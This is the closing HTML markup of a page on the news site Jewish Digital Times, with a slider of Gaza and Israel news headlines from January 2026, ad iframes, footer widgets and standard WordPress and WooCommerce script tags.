																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-ataca-sorpresa-libano-y-gaza-militante-de-hezbollah-y-2-sospechosos-muertos-responderan/">¡Israel ataca sorpresa Líbano y Gaza: Militante de</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-gaza-war-live-israel-plans-new-gaza-offensive-after-overnight-strikes-kill-at-least-three/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769435644_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gaza-news/"><span class="category-style" style="background:#111111">Gaza News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 26, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-gaza-war-live-israel-plans-new-gaza-offensive-after-overnight-strikes-kill-at-least-three/">Israel-Gaza War LIVE: Israel Plans New Gaza Offensive</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/big-breaking-israel-ne-kardiya-phir-gaza-par-bombari-kayi-log-gaye-shaheed/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769392377_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gaza-news/"><span class="category-style" style="background:#111111">Gaza News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 26, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/big-breaking-israel-ne-kardiya-phir-gaza-par-bombari-kayi-log-gaye-shaheed/">Big Breaking Israel Ne kardiya Phir Gaza Par</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/aid-organisation-warns-of-dire-conditions-in-gaza-west-bank-following-israeli-ban-france-24/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349007_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gaza-news/"><span class="category-style" style="background:#111111">Gaza News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 25, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/aid-organisation-warns-of-dire-conditions-in-gaza-west-bank-following-israeli-ban-france-24/">Aid organisation warns of &#8216;dire&#8217; conditions in Gaza,</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/international-reactions-after-khawaja-asifs-remarks-on-the-gaza-situation-global-update/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769305697_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/gaza-news/"><span class="category-style" style="background:#111111">Gaza News</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 25, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/international-reactions-after-khawaja-asifs-remarks-on-the-gaza-situation-global-update/">International Reactions After Khawaja Asif’s Remarks on the</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(112)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(923)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(202)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(126)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(120)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(106)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(72)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(80)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(170)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/israel-hamas-war-live-netanyahu-ramps-up-gaza-city-assault-idf-targets-school-wion/" title="Israel-Hamas War LIVE: Netanyahu Ramps Up Gaza City Assault, IDF Targets School | WION"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769695757_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769695757_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769695757_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 29, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/israel-hamas-war-live-netanyahu-ramps-up-gaza-city-assault-idf-targets-school-wion/">Israel-Hamas War LIVE: Netanyahu Ramps Up Gaza City Assault, IDF Targets School | WION</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/iltv-morning-news-flash-november-17-2025/" title="ILTV Morning News Flash – November 17, 2025"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769695639_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769695639_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769695639_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 29, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/iltv-morning-news-flash-november-17-2025/">ILTV Morning News Flash – November 17, 2025</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"698bce1b05","remove_from_wishlist_nonce":"2b006465a8","reload_wishlist_and_adding_elem_nonce":"2105fbfda4","load_mobile_nonce":"0011bf5292","delete_item_nonce":"d3bbae3531","save_title_nonce":"b70cd23494","save_privacy_nonce":"c2bbdb7d0a","load_fragments_nonce":"e45063385f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.11.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"ba246e6b42"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
